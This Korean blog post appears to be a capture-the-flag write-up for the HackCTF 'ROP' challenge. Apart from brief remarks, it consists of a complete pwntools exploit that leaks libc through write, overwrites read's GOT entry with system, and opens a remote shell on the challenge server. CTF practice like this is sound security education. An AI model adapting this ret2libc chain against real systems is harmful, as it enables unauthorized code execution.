ii4gsp
HackCTF - ROP 본문



문제 이름대로 ROP해주면 된다.

pop pop pop ret 가젯은 0x8048509이다.
나머지는 pwntools로 구해주자.
from pwn import *
r = remote('ctf.j0n9hyun.xyz', 3021)
e = ELF('/home/ii4gsp/HackCTF/rop/rop')
libc = ELF('/home/ii4gsp/HackCTF/rop/libc.so.6')
write_plt = e.plt['write']
write_got = e.got['write']
read_plt = e.plt['read']
read_got = e.got['read']
bss = e.bss()
read_offset = libc.symbols['read']
system_offset = libc.symbols['system']
pppr = 0x8048509
binsh = '/bin/sh\x00'
payload = ''
payload += '\x90' * 140
payload += p32(write_plt)
payload += p32(pppr)
payload += p32(1)
payload += p32(read_got)
payload += p32(4)
payload += p32(read_plt)
payload += p32(pppr)
payload += p32(0)
payload += p32(bss)
payload += p32(8)
payload += p32(read_plt)
payload += p32(pppr)
payload += p32(0)
payload += p32(read_got)
payload += p32(4)
payload += p32(read_plt)
payload += '\x90' * 4
payload += p32(bss)
r.sendline(payload)
read_addr = u32(r.recv(4))
libc_base = read_addr - read_offset
system = libc_base + system_offset
payload = ''
payload += binsh
payload += p32(system)
r.sendline(payload)
r.interactive()

'시스템 해킹 > HackCTF' 카테고리의 다른 글
| HackCTF - Unexploitable #1 (0) | 2020.05.05 |
|---|---|
| HackCTF - You are silver (0) | 2020.03.05 |
| HackCTF - UAF (0) | 2020.02.19 |
| HackCTF - Pwning (0) | 2020.02.19 |
| HackCTF - Gift (0) | 2020.02.18 |
Comments




